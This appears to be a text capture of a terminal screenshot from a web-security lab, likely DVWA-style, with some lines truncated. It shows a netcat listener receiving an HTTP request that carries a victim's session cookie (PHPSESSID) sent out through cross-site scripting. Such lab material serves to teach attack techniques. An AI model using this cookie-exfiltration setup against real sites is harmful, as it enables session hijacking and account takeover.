 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=dbac0244931b1c
1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
115.0
Accept: text/html,application/xhtml+xml,application/x
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.200.2/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
New Graph ...